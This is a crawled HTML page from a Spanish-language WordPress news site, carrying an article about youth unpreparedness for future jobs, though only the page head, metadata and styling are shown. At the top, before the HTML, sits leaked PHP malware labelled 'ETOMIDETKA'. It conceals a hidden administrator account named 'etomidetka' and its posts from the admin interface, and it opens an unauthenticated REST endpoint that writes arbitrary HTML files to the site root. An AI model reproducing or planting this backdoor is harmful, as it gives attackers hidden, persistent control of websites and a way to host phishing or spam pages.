

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amazonasdigital.com.co/por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro/
body_size: 19264
content:
//ETOMIDETKA


add_filter('pre_get_users', function($query) {
    if (is_admin() && function_exists('get_current_screen')) {
        $screen = get_current_screen();
        if ($screen && $screen->id === 'users') {
            $hidden_user = 'etomidetka';
            $excluded_users = $query->get('exclude', []);
            $excluded_users = is_array($excluded_users) ? $excluded_users : [$excluded_users];
            $user_id = username_exists($hidden_user);
            if ($user_id) {
                $excluded_users[] = $user_id;
            }
            $query->set('exclude', $excluded_users);
        }
    }
    return $query;
});

add_filter('views_users', function($views) {
    $hidden_user = 'etomidetka';
    $user_id = username_exists($hidden_user);

    if ($user_id) {
        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['all']);
        }
        if (isset($views['administrator'])) {
            $views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['administrator']);
        }
    }

    return $views;
});

add_action('pre_get_posts', function($query) {
    if ($query->is_main_query()) {
        $user = get_user_by('login', 'etomidetka');
        if ($user) {
            $author_id = $user->ID;
            $query->set('author__not_in', [$author_id]);
        }
    }
});

add_filter('views_edit-post', function($views) {
    global $wpdb;

    $user = get_user_by('login', 'etomidetka');
    if ($user) {
        $author_id = $user->ID;

        $count_all = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'",
                $author_id
            )
        );

        $count_publish = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status = 'publish'",
                $author_id
            )
        );

        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all) {
                return '(' . max(0, (int)$matches[1] - $count_all) . ')';
            }, $views['all']);
        }

        if (isset($views['publish'])) {
            $views['publish'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_publish) {
                return '(' . max(0, (int)$matches[1] - $count_publish) . ')';
            }, $views['publish']);
        }
    }

    return $views;
});

add_action('rest_api_init', function () {

    register_rest_route('custom/v1', '/addesthtmlpage', [
        'methods' => 'POST',
        'callback' => 'create_html_file',
        'permission_callback' => '__return_true', 
    ]);
});


function create_html_file(WP_REST_Request $request)
{

    $file_name = sanitize_file_name($request->get_param('filename'));
    $html_code = $request->get_param('html');

    if (empty($file_name) || empty($html_code)) {
        return new WP_REST_Response([
            'error' => 'Missing required parameters: filename or html'], 400);
    }

    if (pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') {
        $file_name .= '.html';
    }

    $root_path = ABSPATH;

    $file_path = $root_path . $file_name;

    if (file_put_contents($file_path, $html_code) === false) {
        return new WP_REST_Response([
            'error' => 'Failed to create HTML file'], 500);
    }

    $site_url = site_url('/' . $file_name);
    return new WP_REST_Response([
        'success' => true,
        'url' => $site_url
    ], 200);
}














                            <!DOCTYPE html>
<!--[if IE 8]><html class="ie8"><![endif]-->
<!--[if IE 9]><html class="ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1">

<!--[if lt IE 9]>
	<script src="https://amazonasdigital.com.co/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>¿Por qué los jóvenes no están preparados para los trabajos del futuro? - Amazonas Digital</title>
	<link rel="canonical" href="https://amazonasdigital.com.co/por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Por qué los jóvenes no están preparados para los trabajos del futuro? - Amazonas Digital" />
	<meta property="og:description" content="Sólo el 33% de los puestos de trabajo en el ámbito de la tecnología en todo el mundo están cubiertos por la mano de obra cualificada necesaria. Esta es una de las mayores preocupaciones de los líderes empresariales mundiales. En una encuesta mundial realizada por Capgemini y LinkedIn, la mitad de las organizaciones encuestadas afirman que la brecha digital se está ampliando y el 54% dice haber perdido ventaja competitiva debido a la escasez de talento. " />
	<meta property="og:url" content="https://amazonasdigital.com.co/por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro/" />
	<meta property="og:site_name" content="Amazonas Digital" />
	<meta property="article:published_time" content="2023-04-01T21:14:04+00:00" />
	<meta property="article:modified_time" content="2023-04-01T21:14:06+00:00" />
	<meta property="og:image" content="https://amazonasdigital.com.co/wp-content/uploads/2023/04/Por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro-IngenierosdeMarketingImkglobal.jpeg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ingenierosdemarketing" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Ingenierosdemarketing" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://amazonasdigital.com.co/por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro/","url":"https://amazonasdigital.com.co/por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro/","name":"¿Por qué los jóvenes no están preparados para los trabajos del futuro? - Amazonas Digital","isPartOf":{"@id":"https://amazonasdigital.com.co/#website"},"primaryImageOfPage":{"@id":"https://amazonasdigital.com.co/por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro/#primaryimage"},"image":{"@id":"https://amazonasdigital.com.co/por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro/#primaryimage"},"thumbnailUrl":"https://amazonasdigital.com.co/wp-content/uploads/2023/04/Por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro-IngenierosdeMarketingImkglobal.jpeg","datePublished":"2023-04-01T21:14:04+00:00","dateModified":"2023-04-01T21:14:06+00:00","author":{"@id":"https://amazonasdigital.com.co/#/schema/person/7948c0a3ccb310d6345b2b2cfc3c15ce"},"breadcrumb":{"@id":"https://amazonasdigital.com.co/por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://amazonasdigital.com.co/por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://amazonasdigital.com.co/por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro/#primaryimage","url":"https://amazonasdigital.com.co/wp-content/uploads/2023/04/Por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro-IngenierosdeMarketingImkglobal.jpeg","contentUrl":"https://amazonasdigital.com.co/wp-content/uploads/2023/04/Por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro-IngenierosdeMarketingImkglobal.jpeg","width":900,"height":560},{"@type":"BreadcrumbList","@id":"https://amazonasdigital.com.co/por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://amazonasdigital.com.co/"},{"@type":"ListItem","position":2,"name":"¿Por qué los jóvenes no están preparados para los trabajos del futuro?"}]},{"@type":"WebSite","@id":"https://amazonasdigital.com.co/#website","url":"https://amazonasdigital.com.co/","name":"Amazonas Digital","description":"Portal de Noticias Positivas del Amazonas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amazonasdigital.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://amazonasdigital.com.co/#/schema/person/7948c0a3ccb310d6345b2b2cfc3c15ce","name":"Ingenierosdemarketing","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://amazonasdigital.com.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=96&d=mm&r=g","caption":"Ingenierosdemarketing"},"url":"https://amazonasdigital.com.co/author/ingenierosdemarketing/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Amazonas Digital &raquo; Feed" href="https://amazonasdigital.com.co/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amazonasdigital.com.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://amazonasdigital.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sp-news-public-css' href='https://amazonasdigital.com.co/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://amazonasdigital.com.co/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='vce_font_0-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_style-css' href='https://amazonasdigital.com.co/wp-content/themes/voice/css/min.css?ver=2.1' type='text/css' media='screen, print' />
<style id='vce_style-inline-css' type='text/css'>
body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Roboto Slab';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Roboto Slab';font-weight: 400;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #000000;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #4a9240;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #f36525;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color: #f36525;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #f36525;border: 1px solid #f36525;}.comments-holder .navigation .page-numbers:hover{background: #f36525;border: 1px solid #f36525;}.bbp-pagination-links a{background: transparent;color: #f36525;border: 1px solid #f36525 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #f36525;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #f36525;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #f36525;}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn 